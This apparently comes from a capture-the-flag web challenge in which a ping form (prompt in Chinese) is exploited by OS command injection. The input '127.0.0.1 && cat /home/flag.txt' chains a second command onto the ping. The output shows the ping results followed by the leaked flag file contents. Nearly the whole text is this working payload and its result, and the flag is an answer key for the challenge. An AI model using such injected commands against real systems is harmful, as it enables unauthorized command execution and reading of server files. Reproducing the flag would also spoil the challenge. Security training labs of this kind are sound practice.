 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 && cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.068 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 199
rtt min/avg/max/mdev = 0.041/0.050/0.068/0.013 ms
cyberpeace{fb7c2bcebd0ba5048d4e4f85394fb079}